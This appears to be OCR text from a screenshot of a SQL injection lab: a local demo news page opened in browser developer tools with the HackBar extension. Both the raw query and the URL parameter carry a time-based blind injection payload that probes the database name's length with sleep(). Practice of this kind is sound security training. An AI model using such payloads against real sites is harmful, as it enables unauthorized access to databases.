 select * from news where id=1 and if (length(database()=6),sleep(5),sleep(0))
首页 新闻 留言
Elements Console Sources Network Performance Memory Application Lighthouse HackBar Cookie-Editor
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODIN
URL
http://localhost/demo01/new.php?id=1 and if (length(database()=6),sleep(5),sleep(0))